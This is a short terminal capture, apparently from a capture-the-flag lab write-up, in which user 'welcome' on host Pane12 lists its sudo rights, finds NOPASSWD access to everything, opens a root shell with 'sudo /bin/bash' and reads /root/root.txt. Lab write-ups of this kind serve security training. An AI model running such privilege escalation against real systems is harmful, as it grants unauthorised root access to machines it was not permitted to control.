 User welcome may run the following commands on Pane12:
    (ALL) NOPASSWD: /usr/bin/bt
welcome@pane12:~$ sudo -l
Matching Defaults entries for welcome on Pane12:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User welcome may run the following commands on Pane12:
    (ALL) NOPASSWD: /usr/bin/bt
    (ALL) NOPASSWD: ALL
welcome@pane12:~$ sudo /bin/bash
root@pane12:/home/welcome# cat /root/root.txt